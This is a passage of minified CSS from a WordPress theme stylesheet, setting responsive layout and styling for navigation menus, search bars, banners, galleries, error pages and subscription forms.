0;text-align:center}.menu-mobile{display:block;padding:7px!important;margin:-33px 0 0 5px!important;position:absolute;overflow:hidden}.dropdown{padding:16px 8px 6px 12px;border-radius:10px;position:absolute;z-index:999;margin-top:35px;background:var(--wpr-bg-639099d5-034f-4b96-b2c7-23fc0d18641b) left top #A6AA3B;border-top:1px solid #e7e8e9;border-left:1px solid #e7e8e9;border-right:1px solid #e7e8e9;display:none;width:164px;margin-left:-122px}.share_table{width:16%;margin:-22px 0 0 5%;float:left;position:relative;display:block}.share_table span{font:400 0 vag-rounded,sans-serif}.wpcf7-form{width:92%!important;margin:0 auto!important}.the-nav ul.nav-flyout .menu-item .subnav li a{font:bold 14px/18px Arial,Helvetica,sans-serif!important;padding-left:6px!important}.nav_left ul li.shopping-cart{background:var(--wpr-bg-b8044098-2615-4367-96dc-e0a0b77aaec4) no-repeat left;margin:0 0 0 0;display:inline-block;margin-right:-4px;position:relative;padding:0 0px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.nav_left ul li.shopping-cart a{padding:0 0 0 36px!important}.producttable p{color:#444!important;font:bold 13px/18px Arial,Helvetica,sans-serif!important;margin:0px!important}.container.navbar{width:auto!important;position:fixed!important}#submit{height:30px;width:auto;padding:4px 12px!important;background:#0261A3;border:0;font-size:14px;color:#FFF;-moz-border-radius:5px;-webkit-border-radius:5px;cursor:pointer;margin:12px 0 0 0}#searchbar #s{width:74%;height:32px;padding:0 0 0 5px!important;margin-right:2px;margin-left:10px;margin-top:10px;border:none;border-bottom:2px #999 solid!important;float:left;font:bold 14px/32px arial,sans-serif;color:#000;border-radius:5px;background-color:#f7f6f2}#searchbar #s:focus{outline:none!important}#searchbar #submit{background:var(--wpr-bg-1fb91bcc-38ce-4041-89cd-d16b08ad1831) left top #A6AA3B;height:32px;margin:12px 0 0 0!important;padding:5px 15px!important;float:right;font-weight:700;color:#fff!important;text-shadow:none!important;border:#888 1px solid!important}.header_search{float:right;position:relative;margin:-24px 0 0 0;display:table!important}.header_search .fa-search{color:#fff!important;display:inline-block;font:normal normal normal 24px/1 FontAwesome!important;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.header_search .fa-search-minus{color:#fff!important;display:inline-block;font:normal normal normal 26px/1 FontAwesome!important;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#searchbar{display:none;float:right;width:100%;height:55px;padding-right:5px!important;padding-top:0px!important;z-index:9999;box-shadow:none;line-height:50px;margin-right:0%;margin-top:25p;color:#000!important;position:absolute;margin-bottom:10px;background:var(--wpr-bg-be640c8f-3174-4d92-a0e8-7b520013ba36)}.aligncenter{padding:2px!important;clear:both!important;display:block!important;margin:7px auto!important;padding:1px!important;border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);max-width:90%!important;float:none!important;height:auto!important}.wp-caption img{margin:5px 0 0;width:98%;height:auto!important}.nav_left a{padding:14px 0 0 0px!important}.nav_table{background:none!important;border-radius:2px;position:relative;zoom:1;display:n;height:0px!important}.main-navigation ul li.paper-plane{background:var(--wpr-bg-5367a814-f2b2-4b81-82f3-b00e8425fe53) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 25px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul li.paper-plane:hover{background:var(--wpr-bg-b0adb5e3-90f5-4c70-b1c7-abe9911e7eb9) no-repeat left!important;background-color:#5279a0!important}.main-navigation ul li.diamond{background:var(--wpr-bg-2323beee-dc88-4aaf-ba17-9f3626522d19) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 25px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul li.diamond:hover{background:var(--wpr-bg-9151640d-4098-404a-8db7-baf12f8d0c1e) no-repeat left!important;background-color:#5279a0!important}.alignleft,img.alignleft{box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);display:inline;float:left;max-width:90%;margin:7px 15px 7px 4px}.alignright,img.alignright{box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);display:inline;float:right;max-width:90%;margin:7px 4px 7px 15px}.aligncenter,img.aligncenter{padding:5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);clear:both;display:block;max-width:90%;margin:7px auto}.text_part p{font:normal 15px/22px Arial,Helvetica,sans-serif;color:#444;margin:0 0 12px}.recent_top a{color:#61543e;font:bold 13px/16px "Helvetica Neue",Helvetica,Arial,sans-serif!important;display:table}.sb-search{position:relative;margin-top:-45px;width:0;min-width:40px;height:40px;float:right;overflow:hidden;-webkit-transition:width .3s;-moz-transition:width .3s;transition:width .3s;-webkit-backface-visibility:hidden;display:block!important;margin-right:5px}.sb-search-input{position:absolute;top:0;right:0;border:none;outline:none;background:#383229;width:76%;height:65px;margin:-22px 0 0;z-index:10;padding:7px 60px 7px 230px!important;font-family:inherit;font-size:16px;color:#fff}.sb-search-input::-webkit-input-placeholder{color:#fff}.sb-search-input:-moz-placeholder{color:#fff}.sb-search-input::-moz-placeholder{color:#fff}.sb-search-input:-ms-input-placeholder{color:#fff}.sb-icon-search,.sb-search-submit{width:40px;height:40px;display:block;position:absolute;right:0;top:0;padding:0;margin:0;line-height:100px;text-align:center;cursor:pointer}.sb-search-submit{background:#000;-ms-filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);filter:alpha(opacity=0);opacity:0;color:#000;border:none;outline:none;z-index:-1}.sb-icon-search{width:40px;height:40px;color:#fff;background:var(--wpr-bg-52330c18-b294-43f9-9944-ef8f474e04e0) no-repeat;z-index:90;font-size:1px;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;margin:0;display:table}.sb-icon-search:before{content:"\e000"}.sb-search.sb-search-open,.no-js .sb-search{width:82%}.sb-search.sb-search-open .sb-icon-search,.no-js .sb-search .sb-icon-search{background:var(--wpr-bg-17b447ce-37c3-457f-8cf2-8463930fca4b) no-repeat;width:40px;height:40px;color:#fff;z-index:11;margin:-1px 0 0}.sb-search.sb-search-open .sb-search-submit,.no-js .sb-search .sb-search-submit{z-index:90}.main-navigation ul li.down{background:var(--wpr-bg-83bae3dc-94c6-4c81-813d-6f33a9055206) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 23px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul li.down:hover{background:var(--wpr-bg-d3533c85-3269-4f47-8573-4a5afa2b04d5) no-repeat left!important;background-color:#5279a0!important}.main-navigation ul li.decor:hover{background:var(--wpr-bg-3cf386c2-5202-465c-ac3e-379fb1537fcf) no-repeat left!important;background-color:#5279a0!important}.main-navigation ul li.decor{background:var(--wpr-bg-755612b2-7e12-4b73-ba67-3859103c8590) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 23px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul{padding:0}.main-navigation ul li{display:table!important;margin-right:0!important;position:relative;padding:0 0 12px 12px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background:#5279a0!important;width:100%!important;border-bottom:1px #fff solid;z-index:999}.main-navigation ul li a{color:#FFF;text-shadow:0 1px 1px #3a3428;font:bold 18px/40px Arial,Helvetica,sans-serif!important;padding:0 0 0 6px;background:none!important;width:100%!important}.main-navigation ul li:hover{background:#333!important;color:#fff}.main-navigation ul li ul{display:none!important}.main-navigation ul li ul li{display:none!important}.main-navigation ul li ul li:hover{background:#5279a0!important}.main-navigation ul li:hover{background:#5279a0!important}.main-navigation ul li ul li a:hover{text-decoration:underline}.main-navigation ul li ul .heading a{color:#444!important;font:bold 13px Arial,Helvetica,sans-serif!important}.main-navigation ul li ul li a{color:#444!important;font:normal 13px Arial,Helvetica,sans-serif!important;text-shadow:0 1px 1px #fff!important}.main-navigation ul li:hover ul{display:block;opacity:1;visibility:visible}.menu-toggle,input[type="submit"],input[type="button"],input[type="reset"],article.post-password-required input[type=submit],li.bypostauthor cite span{background:var(--wpr-bg-35657f5a-c474-423c-a447-c7bbd6c0b489) no-repeat center right 5px;width:100%;height:37px;z-index:999;color:#ddd;margin:-24px 0 0;font:normal 1px Arial,Helvetica,sans-serif;background-color:none!important}.menu-toggle,button,input[type="submit"],input[type="button"],input[type="reset"]{cursor:pointer}button[disabled],input[disabled]{cursor:default}.menu-toggle:hover,button:hover,input[type="submit"]:hover,input[type="button"]:hover,input[type="reset"]:hover,article.post-password-required input[type=submit]:hover{background:var(--wpr-bg-2bf4a891-5f53-4f85-bac2-5225ffa1e9f7) no-repeat center right 5px;width:100%;height:37px;z-index:999;color:#ddd;margin:-24px 0 0;font:normal 1px Arial,Helvetica,sans-serif;background-color:none!important}.menu-toggle:active,.menu-toggle.toggled-on,button:active,input[type="submit"]:active,input[type="button"]:active,input[type="reset"]:active{background:var(--wpr-bg-8059e80a-de44-4642-b319-8928eebee309) no-repeat center right 5px;width:100%;height:37px;z-index:999;color:#ddd;margin:-24px 0 0;font:normal 1px Arial,Helvetica,sans-serif;background-color:none!important}li.bypostauthor cite span{color:#fff;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#cc7d48',endColorstr='#cc7d48');background:-webkit-gradient(linear,left top,left bottom,from(#cc7d48),to(#cc7d48));background:-moz-linear-gradient(top,#009EB5,#00819D);#cc7d48border-bottom:2px solid #ccc}.entry-content img,.comment-content img,.widget img{max-width:100%}embed,iframe,object,video{max-width:100%}.entry-content .twitter-tweet-rendered{max-width:100%!important}.aligncenter{display:block;margin-left:auto;margin-right:auto}.entry-content img,.comment-content img,.widget img,img.header-image,.author-avatar img,img.wp-post-image{border-radius:3px;box-shadow:0 1px 4px rgba(0,0,0,.2)}.wp-caption{max-width:100%;padding:4px}.wp-caption .wp-caption-text,.gallery-caption,.entry-caption{font-style:italic;font-size:12px;font-size:.857142857rem;line-height:2;color:#757575}img.wp-smiley,.rsswidget img{border:0;border-radius:0;box-shadow:none;margin-bottom:0;margin-top:0;padding:0}.entry-content dl.gallery-item{margin:0}.gallery-item a,.gallery-caption{width:90%}.gallery-item a{display:block}.gallery-caption a{display:inline}.gallery-columns-1 .gallery-item a{max-width:100%;width:auto}.gallery .gallery-icon img{height:auto;max-width:90%;padding:5%}.gallery-columns-1 .gallery-icon img{padding:3%}.site-content nav{clear:both;line-height:2;overflow:hidden}#nav-above{padding:24px 0;padding:1.714285714rem 0;display:none}.paged #nav-above{display:block}.nav-previous,.previous-image{float:left;width:50%}.nav-next,.next-image{float:right;text-align:right;width:50%}.nav-single+.comments-area,#comment-nav-above{margin:48px 0;margin:3.428571429rem 0}.author .archive-header{margin-bottom:24px;margin-bottom:1.714285714rem}.author-info{border-top:1px solid #ededed;margin:24px 0;margin:1.714285714rem 0;padding-top:24px;padding-top:1.714285714rem;overflow:hidden}.author-description p{color:#757575;font-size:13px;font-size:.928571429rem;line-height:1.846153846}.author.archive .author-info{border-top:0;margin:0 0 48px;margin:0 0 3.428571429rem}.author.archive .author-avatar{margin-top:0}html{font-size:87.5%}body{font-size:14px;font-size:1rem;font-family:Helvetica,Arial,sans-serif;text-rendering:optimizeLegibility;color:#444;background-color:#000!important;overflow-x:hidden}body.custom-font-enabled{font-family:"Open Sans",Helvetica,Arial,sans-serif}a{outline:none;color:#21759b}a:hover{color:#0f3647}.assistive-text,.site .screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px)}.main-navigation .assistive-text:hover,.main-navigation .assistive-text:active,.main-navigation .assistive-text:focus{background:#fff;border:2px solid #333;border-radius:3px;clip:auto!important;color:#000;display:block;font-size:12px;padding:12px;position:absolute;top:5px;left:5px;z-index:100000}.site{padding:0 24px;padding:0 1.714285714rem;background-color:#fff}.site-content{margin:24px 0 0;margin:1.714285714rem 0 0}.widget-area{margin:24px 0 0;margin:1.714285714rem 0 0}.site-header{padding:24px 0;padding:1.714285714rem 0}.site-header h1,.site-header h2{text-align:center}.site-header h1 a,.site-header h2 a{color:#515151;display:inline-block;text-decoration:none}.site-header h1 a:hover,.site-header h2 a:hover{color:#21759b}.site-header h1{font-size:24px;font-size:1.714285714rem;line-height:1.285714286;margin-bottom:14px;margin-bottom:1rem}.site-header h2{font-weight:400;font-size:13px;font-size:.928571429rem;line-height:1.846153846;color:#757575}.header-image{margin-top:24px;margin-top:1.714285714rem}.main-navigation{margin-top:24px;margin-top:1.714285714rem}.main-navigation li{margin-top:0;margin-top:0;font-size:12px;font-size:.857142857rem;line-height:1.42857143;padding:0 0 0 12px!important}.main-navigation a{color:#fff;font-weight:700}.main-navigation a:hover{color:#fff;text-decoration:underline}.main-navigation ul.nav-menu,.main-navigation div.nav-menu>ul{display:none}.main-navigation ul.nav-menu.toggled-on,.menu-toggle{display:block!important}body{margin:0;padding:0;background:none!important;overflow-x:hidden}#wraper{display:flex;width:100%;margin:0 auto;overflow:hidden;margin:-5px auto;box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;-moz-box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;-webkit-box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;background:var(--wpr-bg-b953bd84-b45b-4c32-bd5f-95a7390f0982)}#sub_nav{background:#383229;height:100px;padding:4px 0;height:38px}.sub_right{display:none!important}.social_mid{display:none}.social_mid img{float:left;margin:0 2px 10px 3px}.social_mid h2{display:none}.sub_left{width:55%;height:20px;float:none;margin:0 auto}.sub_left img{width:100%;height:100%;padding:0 0 0;margin:0 0 15px -15%;float:left}.header{display:none}.fa{display:inline-block;font:normal 13px/1 FontAwesome!important;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);padding:0 6px 0 0!important;color:#fff!important;text-shadow:0 1px 1px #000}.banner{width:100%;margin:0 auto;overflow:hidden}.banner_left{float:none;width:99%;background:var(--wpr-bg-22486c96-42c4-4c96-87c0-2e8c69c5da12);padding:5px 12px 20px 4px;height:auto}.banner_mid{width:100%;z-index:1;padding-bottom:25px;padding-top:10px;float:none;height:auto!important}.banner_right{float:none;width:98%;padding:5px 12px 20px 5px;height:auto}.banner_mid h4{background:var(--wpr-bg-e40eef47-53a5-411a-ac11-3893310baa88) no-repeat;color:#fff;font:normal 28px/30px Trebuchet MS;width:160Px;height:50px;padding:15px 0 0 85px;margin:4px 0 0 20px;text-shadow:0 1px 1px #3a3428}.banner_left img{box-sizing:content-box;border:5px solid #fff;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;border-radius:10px;width:95%;height:auto}.banner_one{display:inline-block;width:40%;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;border:1px dashed #5A5956!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5);padding:7px 7px 5px;border:#ddd 1px solid;text-align:center!important;margin:4px 0 6px 3.2%;border-radius:10px;height:32%}.banner_one img{width:100%;height:auto}.middle_part{width:96%;margin:0 auto;overflow:hidden;height:auto;margin:0 auto 20px;text-align:center}.middle_main{width:100%;margin:0 auto;overflow:hidden;padding:0 0}.middle_left{float:none;width:100%}.middle_right{width:100%;float:none;margin:0 0 16px 0}.middle_mid{float:none;width:100%;margin:0 0 0 0}.middle_left h2{text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);padding:7px 0 0;text-align:center}.middle_right h2{text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);padding:7px 0 0;text-align:center}.middle_mid h2{text-align:center}.middle_left h2 img,.middle_mid h2 img{width:146px;height:auto}.middle_right h2 img{width:96%;height:auto}.news_bar{background:none;color:#444;font:normal 13px Arial,Helvetica,sans-serif;text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);display:inline-block;margin:12px 4px 0 0;width:94%;height:32px;padding:0 5px;background:#fff!important;border:1px #dcd8d8 solid!important;border-radius:6px}.latest_box{width:100%;margin:0 auto;overflow:hidden;background:url(../../../../../../../../../../../themes/craft/images/wallpaper_green.png) left top #A6AA3B;padding:5px 5px 5px 6px;box-shadow:inset 0 70px 70px -70px rgba(0,0,0,.3),inset 0 -70px 70px -70px rgba(0,0,0,.3)}.latest_one{float:none;width:96%;padding:2px 0 12px 0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px}.latest_two{float:none;width:96%;padding:2px 0 0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px;margin:10px 0}.latest_three{float:none;width:96%;padding:2px 0 0;border-bottom:#c4bfbe 2px solid;height:430px;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px}.latest_one h4{background:var(--wpr-bg-d2a0537b-01d7-429f-ae1c-083f9e02dc27) no-repeat;color:#521111;font:normal 30px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:80%;height:60px;padding:18px 0 0 65px;margin:10px 0 0 3px}.latest_two h4{background:var(--wpr-bg-805fec09-55a8-4187-80df-8e635409089e) no-repeat;color:#521111;font:normal 30px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:74%;height:60px;padding:18px 0 0 65px;margin:10px 0 0 3px}.latest_three h4{background:var(--wpr-bg-dc2f4c71-5cc4-42b0-bb5d-7f5759e40118) no-repeat;color:#521111;font:normal 30px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:74%;height:60px;padding:18px 0 0 65px;margin:10px 0 0 3px}.latest_three{float:none;width:96%;padding:2px 0 0 12p;margin:0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px}.down_main{width:98%;margin:0 auto;overflow:hidden;padding:12px 0}.down_box{width:100%;float:none;margin:0 0 12px;overflow:hidden}.footer{background:#c8c9cb;height:auto;margin:0;padding:0!important;width:100%}.footer_main{width:98%;margin:0 auto;overflow:hidden;padding:10px 0 10px}.down_right{width:86%;float:none;margin:7px 0 0 10px;padding:10px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:15px;border:2px dashed #5A5956;background-color:rgba(255,255,255,.5)}.footer_up{display:none}.bar{height:2px;font-size:13px;color:#3b3938;border:solid 1px;border-radius:5px;border-color:#c4bfbe;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:60%;background-color:#fff;line-height:1em;float:left;padding:11px 5px;margin:0 5px 0 0}.sub{float:left;margin-top:13px}.sub:focus{outline:none}.article_main{margin:15px 0 0;width:100%;padding:0 2px}.body_left{width:99%;float:none;margin:0 0 12px}.body_right{width:99%;float:none}.related_box{overflow:auto;background:#f4f4f4;height:auto;padding:10px}.related_one a{font:normal 13px/15px Arial,Helvetica,sans-serif;color:#654e3d;text-shadow:0 1px 1px #fff;display:table}.related_one{width:40%;float:none!important;display:inline-block!important;margin:0 2% 25px 4%;height:32%}.related_one:last-child{margin-right:0!important}.related_one img{box-shadow:1px 2px 7px #292929;background:#fff;padding:5px;margin:0 0 12px;width:100%;height:auto}.post_main{margin:15px auto;overflow:hidden;width:100%}.cate_one{background-color:rgba(255,255,255,.5);padding:8px;overflow:hidden;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:1px solid #ccc;background-color:#fff!important;background:#fff;display:inline-block;height:34%;width:38%;float:none;margin:5px 2% 5% 3%}.blog_pagination .current{color:#fff;background-image:-webkit-gradient(linear,0 0,0 100%,from(#737373),to(#404040));background-image:-webkit-linear-gradient(top,#737373,#404040);background-image:-o-linear-gradient(top,#737373,#404040);background-image:linear-gradient(to bottom,#737373,#404040);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00727272',endColorstr='#003f3f3f',GradientType=0)}.producttable table h3{border-bottom:none!important;color:#fff!important;font:bold 14px/16px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:6px 0 5px 0;margin:0 0 5px 0;background:var(--wpr-bg-1cc04c17-091b-4afb-901f-9bfc05310790) repeat-x}.error_head{width:58%;margin:50px auto 30px;overflow:hidden}.error_head h1{color:#333;font:normal 44px/58px Trebuchet MS;margin:0 0 5px 0}.error_head h2:after{content:"\f0d7";display:block;position:absolute;color:#e62727;font-family:'FontAwesome';margin-left:80px;margin-top:3px;font-size:28px}.error_search{background:url(../../../../../../../../../../../themes/craft/images/texture.png);border:1px dashed #999;width:80%;margin:0 auto;height:auto;border-radius:12px!important;padding:20px 20px 20px 20px}.error_bar{height:auto;font-size:18px;font-weight:700;color:#3b3938;border:none!important;border-color:#6d7b78;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:92%;background-color:#fff;line-height:1em;float:none;padding:15px 10px;margin:0 0 0 0;border-top-left-radius:0;border-bottom-left-radius:0;margin-bottom:40px}#error_submit{background:#e62727;border-top-right-radius:0;border-bottom-right-radius:0;height:53px;border:1px solid rgba(0,0,0,.1);color:#fff;font:normal 24px/53px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:0 8px 0 8px;cursor:pointer!important}}@media screen and (min-width:480px) and (max-width:767px){.middle_right .es-field-wrap input{padding:6px;border:solid 1px #E5E5E5;outline:0;font:normal 13px "Helvetica Neue",Helvetica,Arial,sans-serif;width:92%;background:#fff;box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff;height:22px;border-radius:6px;margin-top:6px}.middle_right .es_subscription_form_submit{background:#383229;height:36px;border:1px solid rgba(0,0,0,.1);color:#fff;font:normal 15px/36px "Helvetica Neue",Helvetica,Arial,sans-serif!important;padding:0 10px 0 10px;cursor:pointer!important;border-radius:6px;margin-top:16px;width:120px!important}.middle_right .es_subscription_form_submit:hover{background:#e62727;margin:16px 0 0 0!important;height:36px;width:120px!important}.menu>ul>li>ul>.sidefull{width:100%!important;margin:0 9px 12px 0!important}.menu .sidefull ul li{display:inline-block!important;width:100%!important;height:auto!important;margin:0 4% 0 0}.tab_up_one{width:19%;height:34%;display:inline-block;margin:0 0 5px 1.5%;text-align:center;border:1px dashed #ccc!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5);padding:7px;background:#fff}tabs>nav>tab{padding:10px 10px 10px 10px!important;margin:6px 8px 0 0}.tag_one{background-color:rgba(255,255,255,.5);padding:8px;overflow:hidden;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:1px solid #ccc;background-color:#fff!important;background:#fff;display:inline-block;height:34%;width:25%;float:none;margin:5px 2% 4% 2%}.tag_one img{margin:0 0 10px;clear:both;display:block;margin-left:auto;margin-right:auto;width:100%;height:auto}.blog_pagination{clear:both;position:relative;font-size:11px;padding:7px;overflow:hidden;margin:0 0 0 12px}.righttag{width:100%;float:none}.lefttag{width:100%;float:none;margin:12px 0 0 0;text-align:center}.share_table .fa{color:#fff!important;display:inline-block;font:normal normal normal 24px/1 FontAwesome!important;margin:0 0 0 6px}.menu-dropdown-icon:before{content:"\f055"!important;font-family:'FontAwesome'!important;display:block!important;cursor:pointer!important;float:right!important;padding:5px 10px 5px 9px!important;background:#63666B!important;color:#fff!important;font-size:20px!important;font-weight:bold!important;margin:5px 5px 0 0!important;width:auto!important;height:auto!important}.latest_three_main{width:94%!important;margin:0 auto!important;padding:10px 0 0!important;overflow:hidden!important;text-align:center!important}.cate_one img{margin:0 0 10px;clear:both;display:block;margin-left:auto;margin-right:auto;width:100%;height:auto}.related_one img{box-shadow:1px 2px 7px #292929;background:#fff;padding:5px;margin:0 0 7px;width:100%;height:auto}#comment,#author,#email,#url{width:92%}.recent_top{width:40%;margin:0 0 18px 4.2%;height:32%}.recent_top img{box-shadow:1px 2px 7px #292929;background:#fff;margin:0 0 7px;width:100%;height:auto}.down_main h2{font:bold 26px/32px Trebuchet MS;letter-spacing:1px;display:block;color:#383229;text-shadow:2px 2px 1px rgba(0,0,0,.2);margin:0 0 0 0;text-align:center}.menu-mobile{display:block;padding:7px!important;margin:-35px 0 0 5px!important;position:absolute;overflow:hidden}.dropdown{padding:16px 8px 6px 12px;border-radius:10px;position:absolute;z-index:999;margin-top:35px;background:var(--wpr-bg-639099d5-034f-4b96-b2c7-23fc0d18641b) left top #A6AA3B;border-top:1px solid #e7e8e9;border-left:1px solid #e7e8e9;border-right:1px solid #e7e8e9;display:none;width:164px;margin-left:-122px}.share_table{width:20%;margin:-29px 0 0 0;float:left;position:absolute;right:0;display:block}.share_table span{font:400 0 vag-rounded,sans-serif}.wpcf7-form{width:92%!important;margin:0 auto!important}.error_head{width:44%;margin:50px auto 30px;overflow:hidden}.error_search{background:var(--wpr-bg-1d90b935-1800-45ee-9ddb-38f8bbd7abfd);border:1px dashed #999;width:80%;margin:0 auto;height:auto;border-radius:12px!important;padding:0 20px 24px 20px;overflow:hidden}.error_bar{height:auto;font-size:19px;font-weight:700;color:#3b3938;border:none!important;border-color:#6d7b78;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:73%;background-color:#fff;line-height:1em;float:left;padding:15px 5px;margin:24px 0 0 0;border-top-left-radius:12px;border-bottom-left-radius:12px}#error_submit{background:#e62727;border-top-right-radius:12px;border-bottom-right-radius:12px;height:53px;border:1px solid rgba(0,0,0,.1);color:#fff;font:normal 24px/53px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:0 8px 0 8px;cursor:pointer!important;width:24%;margin:24px 0 0 0}.menu-mobile{display:block;padding:7px!important;margin:-33px 0 0 10px!important;position:absolute;overflow:hidden}.nav_left ul li.shopping-cart{background:var(--wpr-bg-b8044098-2615-4367-96dc-e0a0b77aaec4) no-repeat left;margin:0 0 0 0;display:inline-block;margin-right:-4px;position:relative;padding:0 0px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.nav_left ul li.shopping-cart a{padding:0 0 0 36px!important}.producttable{padding:0 8px 8px 0;margin:0 0 0 0;display:block;border-style:solid;border-width:1px;border-color:#fff;max-width:100%;box-shadow:rgba(0,0,0,.14902) 0 1px 3px;background-color:rgba(255,255,255,.5)}.producttable table td{width:50%!important;border:none!important;border-right:10px #fbfbf9 solid!important;border-top:15px #fbfbf9 solid!important;margin:0 10px 10px 0!important;background:#fff;text-align:center!important;padding:0 2px 12px 2px;font:bold 13px/18px Arial,Helvetica,sans-serif;color:#444}.container.navbar{width:auto!important;position:fixed!important}#submit{height:30px;width:auto;padding:4px 12px!important;background:#0261A3;border:0;font-size:14px;color:#FFF;-moz-border-radius:5px;-webkit-border-radius:5px;cursor:pointer;margin:12px 0 0 0}#searchbar #s{width:82%!important;height:32px;padding:0 0 0 5px!important;margin-right:2px;margin-left:10px;margin-top:10px;border:none;border-bottom:2px #999 solid!important;float:left;font:bold 14px/32px 